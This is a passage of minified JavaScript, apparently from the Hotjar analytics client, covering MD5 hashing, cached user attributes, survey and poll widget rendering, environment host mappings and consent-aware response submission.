t(y,f,b,E,l[3],10,-1894986606),E=Zt(E,y,f,b,l[10],15,-1051523),b=Zt(b,E,y,f,l[1],21,-2054922799),f=Zt(f,b,E,y,l[8],6,1873313359),y=Zt(y,f,b,E,l[15],10,-30611744),E=Zt(E,y,f,b,l[6],15,-1560198380),b=Zt(b,E,y,f,l[13],21,1309151649),f=Zt(f,b,E,y,l[4],6,-145523070),y=Zt(y,f,b,E,l[11],10,-1120210379),E=Zt(E,y,f,b,l[2],15,718787259),b=Zt(b,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(b,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function vs(h,l,f,y,E,b){return l=we(we(l,h),we(y,b)),we(l<<E|l>>>32-E,f)}function Ft(h,l,f,y,E,b,L){return vs(l&f|~l&y,h,l,E,b,L)}function qt(h,l,f,y,E,b,L){return vs(l&y|f&~y,h,l,E,b,L)}function Qt(h,l,f,y,E,b,L){return vs(l^f^y,h,l,E,b,L)}function Zt(h,l,f,y,E,b,L){return vs(f^(l|~y),h,l,E,b,L)}function _o(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var br="0123456789abcdef".split("");function wo(h){for(var l="",f=0;4>f;f++)l+=br[h>>8*f+4&15]+br[h>>8*f&15];return l}var Tr=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=wo(y[E]);return y.join("")}(function(y){var E,b=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)pi(L,_o(y.substring(E-64,E)));y=y.substring(E-64);var x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)x[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(x[E>>2]|=128<<(E%4<<3),55<E)for(pi(L,x),E=0;16>E;E++)x[E]=0;return x[14]=8*b,pi(L,x),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Tr("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var wt={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&G(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(wt.id=h.userId,wt.attributes=h.attributes,delete wt.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){wt.id=void 0,wt.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,b,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),wt.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(wt.id!==void 0&&wt.id!==null&&wt.id!==h&&(hj.log.debug("User ID changed, resetting all attributes before continuing.","userAttributes"),wt.reset()),wt.id=h,wt.attributes=(f=wt.attributes,y={},E={},[f,l].forEach(function(x){if(x)for(var R in x)Object.prototype.hasOwnProperty.call(x,R)&&R!=="length"&&(y[R]=x[R])}),Object.keys(y).sort().forEach(function(x){E[x]=y[x]}),E),b={attributes:wt.attributes,userId:wt.id},L=hj.b64EncodeUnicode(JSON.stringify(b)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?wt.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(wt.id!==void 0||Object.keys(wt.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:wt.attributes,userId:wt.id}));if(l===f)return h(null,wt.id,wt.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(b){b.errors&&Object.keys(b.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",b):hj.log.debug("User validation API call successful.","userAttributes",b)},"userAttributes"),hj.tryCatch(function(b){hj.log.debug("User Attributes validation API call failed.","userAttributes",b.responseText&&JSON.parse(b.responseText)||"unknown_failure")},"userAttributes"))}(wt.id,wt.attributes),hj.bridge.flushUserAttributes(wt.id,wt.attributes),h(null,wt.id,wt.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?wt.id:h&&wt.attributes[h]},"userAttributes.get")},gi={},qi={"user.id":void 0},Ao={get:function(h){return qi[h]},set:function(h,l){qi[h]=l;var f=gi[h];typeof f=="function"&&l&&(f(l),delete gi[h])},on:function(h,l){gi[h]=l;var f=qi[h];f&&(l(f),delete gi[h])},reset:function(){gi={},qi={"user.id":void 0}}},wn=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),bo=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=wn();h=f.width,l=f.height}return{width:h,height:l}},"common"),To=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),Ro=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),Co=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),gl=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),An={getWindowSize:wn,getDocumentSize:bo,getScrollPosition:To,getBottomAsPercentage:Ro,disableScrolling:Co,enableScrolling:gl},Io=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=g,hj.hq=j,hj.ajax=wr,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=n,hj.md5=Tr,hj.event=_,hj.userAttributes=wt,hj.targeting=I,hj.features=he,hj.rendering=Ss,hj.ui=An,hj.store={session:Ao}},Po=hj.tryCatch(function(){var h=pe("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),bn={storage:{},set:hj.tryCatch(function(h){bn.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return bn.storage.events},"sessionEvents.get")};function Le(h){return Le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Le(h)}function _s(){return _s=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},_s.apply(this,arguments)}function Tn(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Rr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Rr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Rr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Cr,ws,me,Rn={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Rn.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},As=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],$s=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Cn=hj.tryCatch(function(){hj.widget=function(){var h,l={},f=["ar","fa","he"],y=[],E=[],b=[],L=[],x=!1;return l.ctrl=void 0,l.data=void 0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,H,q,K,rt,a,S,v){var A=S===$s.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Rn.compareRatio(K,!0)){var m={type:R,id:H,created:q,runCallback:rt,removeCallback:a,isInlineEmbedded:A,targetingRules:v,displayType:S};x?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],b.forEach(function(R){R()}),b=[],x=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||P()==="phone"||P()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Ss.clearAllAbandonEvents(),Ss.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,H;y.forEach(function(q){var K=function(rt){return rt.type==="incoming"||rt.displayType==="button"||rt.displayType==="bubble"?0:1}(q);(!R||K>H||K===H&&q.created>R.created)&&(R=q,H=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),x=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var H=hj.targeting.matchUrl(R.targetingRules,location.href);return H||R.removeCallback(),H}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var H=(R||"en").replace("-","_");if(!As.includes(H))throw new Error('Invalid language "'+R+'"');h=H,hj.widget.activeLanguageDirection=f.indexOf(H)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){b.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),mi=(Cr=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Cr===void 0?void 0:Cr.reviewUrlSuffix,Wt=Object.freeze(((ws={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},ws[Et.REVIEW]={INSIGHTS:"insights-".concat(mi),SURVEYS:"surveys-".concat(mi)},ws[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(mi),SURVEYS:"surveys-webapp-".concat(mi)},ws[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},ws[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},ws[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},ws)),bs=function(h){return function(l,f){return l===Wt[h][f]}},Ae=bs(Et.DEV),Oo=bs(Et.DEV_OLD),Ir=bs(Et.LIVE),No=bs(Et.REVIEW_WEBAPP),Mo=bs(Et.REVIEW),Wi=bs(Et.STAGING),In=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[Wt[Et.LIVE].SURVEYS,Wt[Et.REVIEW_WEBAPP].SURVEYS,Wt[Et.REVIEW].SURVEYS,Wt[Et.STAGING].SURVEYS,Wt[Et.DEV].SURVEYS,Wt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},Pn={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},On=function(h){return Pn[h].isExternal},Do=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),Ts=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xo,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Lo,y=0,E=!1;function b(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(x){var R=h[x];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(H){ko(H,x,b,L)})})}),ko=function(h,l,f,y){var E;l===Do?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function xo(){}function Lo(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Vo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],b=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===$s.EXTERNAL||h.display_type===$s.MOBILE_POPOVER,x=b||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!x)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!x};function Uo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Pr=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,H){Vo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,H)},"polls");function E(){return f.SURVEY_V2}var b=hj.tryCatch(function(R,H){if(!Vo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var q=E();q!==h?Ts(E(),function(){h=q,y(R,H)}):y(R,H)}},"polls"),L=hj.tryCatch(function(R){var H=JSON.parse(JSON.stringify(R));return function(q){hj.hq.each(q.content.questions,function(K,rt){rt.answers&&hj.hq.each(rt.answers,function(a,S){S.index=a})})}(H),function(q){hj.hq.each(q.content.questions,function(K,rt){rt.randomize_answer_order&&(rt.pin_last_to_bottom?rt.answers=B(rt.answers.slice(0,-1)).concat(rt.answers.slice(-1)):B(rt.answers))})}(H),H},"polls"),x=hj.tryCatch(function(R,H){hj.widget.pollsData=hj.widget.pollsData||{};var q=L(R);hj.widget.pollsData[R.id]=q,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,H&&(hj.settings.features=H),hj.tryCatch(function(){b(q)},q,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Ss.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",b)},"polls"),l.addEmbedded=hj.tryCatch(function(R,H){hj.widget.emptyMatchingWidgets();var q=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,q,function(){var K=L(R),rt=K.display_type===$s.MOBILE_POPOVER;rt||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,b(K,H[0]),typeof window.hjRenderCallback!="function"||rt||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var H;R.detail.event==="surveyClosed"&&R.detail.surveyId===((H=hj.widget.activeWidget)===null||H===void 0?void 0:H.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,H){hj.widget.pollsData[H]?(Uo(document.body,".".concat("_hj-widget-container")),Uo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[H],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var H;if(hj.hq("._hj-survey-embed-container").length>0){var q,K=hj.hq("._hj-survey-embed-container"),rt=K.attr("data-survey-id"),a=(q=hj.settings.polls)===null||q===void 0?void 0:q.find(function(v){return On(v.display_type)&&v.uuid==rt});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(rt),"poll"),void l.addEmbedded(a,K)}if(In(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var S=(H=hj.settings.polls)===null||H===void 0?void 0:H.filter(function(v){return A=v.display_type,Pn[A]!==void 0&&!On(v.display_type);var A});S==null||S.forEach(function(v){hj.targeting.matchRules({rules:v.targeting,userAttributeMatchLogic:v.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+v.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(v.id)&&v.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",v.id,v.created_epoch_time,v.targeting_percentage,function(){return l.add(v)},function(A){return l.remove(A,v.id)},v.display_type,v.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=x},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),Nn=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),jo=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Ho=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===$s.EXTERNAL?function(E,b){if(b)return"https://".concat(b,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return Ir(H,R)?Et.LIVE:Ae(H,R)?Et.DEV:Oo(H,R)?Et.DEV_OLD:No(H,R)?Et.REVIEW_WEBAPP:Mo(H,R)?Et.REVIEW:Wi(H,R)?Et.STAGING:Et.LIVE}(),x=Wt[L].SURVEYS;return"https://".concat(x,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!In(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===$s.EXTERNAL}),b=(hj.settings.surveys||[]).concat(E);hj.hq.each(b||[],function(L,x){I.matchRules({rules:x.targeting,userAttributeMatchLogic:x.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+x.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(x.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",x.id,x.created_epoch_time,x.targeting_percentage,function(){hj.survey.data=x,Ss.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:jo(R.logo_path||R.logo_url)},Ts(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(Nn.SURVEY_INVITES)).length>0&&hj.hq(".".concat(Nn.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},Bo=hj.tryCatch(function(){hj.survey={invites:Ho(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function ht(){return ht=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ht.apply(this,arguments)}var Ye="https://voc.hotjar.com",ye=[Ye,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Or="hj-uut",Rs={get:function(){var h=window.sessionStorage.getItem(Or);return h?JSON.parse(h):null},getValue:function(h){var l=Rs.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=Rs.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Or,JSON.stringify(ht(ht({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Or)},validDomains:ye},Yi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Xi=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(b){if(typeof b!="string")return!1;try{var L=new URL(b),x=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return b==null?void 0:b.includes(R)})||!!x&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&Yi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(x){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(x)})&&E){var b=window.atob(E);if(Yi(b)){var L=new URL(Ye);return L.search=b,L.toString()}}}(),f=l!==void 0,y=Rs.get()!==null;return f&&Rs.set({referrer:l}),y||f},yi=!1,Ki=function(){yi||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},b=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],x=!1;function R(H,q,K,rt){L.push([H,q,K,rt]),x||function a(){if(L.length!==0){x=!0;var S=function(C,k,ct){if(k&&!Array.isArray(k)&&typeof k.length=="number"){var st=k.length;return Rr(k,4<st?4:st)}return C(k,4)}(Tn,L.shift()),v=S[0],A=S[1],m=S[2],M=S[3];hj.ajax.post(v,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{M&&M(C)}finally{a()}})}else x=!1}()}return y.getConsentGranted=hj.tryCatch(function(H){var q,K="?";E.granted!==null&&H?H(E.granted):(H&&E.callbacks.push(H),E.inProgress||(K+="user_id="+b(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(rt){for(E.granted=!!rt.success&&rt.scopes.indexOf("associate")!==-1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(H,q){H.user_id=b(),H.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),H,function(K){E.granted=!!K.success,q&&hj.tryCatch(q,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(H,q,K,rt,a){var S=hj.widget.pollsResponsesUUID[H];K.action="create_or_update_poll_response";var v=bn.get();v&&(K.events=hj.hq.stringify(v)),function(A,m,M,C,k){var ct=J();M.window_width=M.window_width||ct.width,M.window_height=M.window_height||ct.height,M.user_id=m?b():void 0,M.url=location.href,M.account_id=hj.settings.account_id||null,M.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(st,te,Ee){if(st){M.identify_user_id=hj.userAttributes.get("user_id")||null;var Rt=hj.userAttributes.get("contentsquare_replay_link");Rt&&(M.identify_attributes={contentsquare_replay_link:Rt})}else M.identify_user_id=te,M.identify_attributes=Ee;if(hj.sdk!==void 0){M.language=hj.sdk.getDeviceLanguage();var Os={contentsquare_replay_link:hj.sdk.getReplayLink()};M.identify_attributes=_s(_s({},Le(M.identify_attributes)==="object"?M.identify_attributes:void 0),Os)}R(A,M,function(Ws){C&&C(Ws)},function(){k&&k(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(S),q,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:H,response_id:A.poll_response_id}),rt==null||rt(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(H,q){var K=hj.widget.pollsResponsesUUID[H];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:q.fromEngagement,completion_time_from_render_ms:q.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Cn(),Pr(),Bo(),yi=!0)},Cs=function(h){hj.widget&&(Xi()?Ts(window.hjLazyModules.USER_TEST,function(){var l,f;(l=(f=hj.widget).initUserTest)===null||l===void 